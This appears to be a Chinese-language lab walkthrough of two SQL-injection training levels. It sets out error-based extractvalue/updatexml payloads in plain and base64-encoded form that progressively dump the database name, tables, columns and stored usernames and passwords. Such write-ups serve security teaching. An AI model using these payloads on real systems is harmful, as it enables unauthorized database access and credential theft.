

第二十一关

基于单引号和括号,64位编码的密码注入



1.判断注入点





有了20关的经验,输入爆破账户:admin密码:admin后抓包



发现admin输入为YWRtaW4%3D,根据提示用64位数据解码得到YWRtaW4=,=用url编码 为%3D

2.用特殊函数extractvalue去做



根据提示构造语句:admin') and extractvalue(1,0x7e)#

用64位数据编码得: YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsMHg3ZSkj



在重发器里修改uname,发送得到错误路径



3.爆库

admin') and extractvalue(1,concat(0x7e,database()))#

64位编码得:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSkpIw==



4.爆表

admin') and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema = database())))#

64位编码: YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYSA9IGRhdGFiYXNlKCkpKSkj

5.爆列

admin') and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema = database() and table_name = 'users')))#

64位编码:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfc2NoZW1hID0gZGF0YWJhc2UoKSBhbmQgdGFibGVfbmFtZSA9ICd1c2VycycpKSkj



6.爆数据

admin') and extractvalue(1,concat(0x7e,(select group_concat(id,username,password) from users)))#

64位编码:YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoaWQsdXNlcm5hbWUscGFzc3dvcmQpIGZyb20gdXNlcnMpKSkj

第二十二关

双引号加64位编码的密码注入

与二十一关同样的手法,这次是加双引号

构造语句: adamin" and updatexml(1,0x7e,3)#

64位编码: YWRhbWluIiBhbmQgdXBkYXRleG1sKDEsMHg3ZSwzKSM=

之后同21关一样,就不赘述了

1306

1306

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?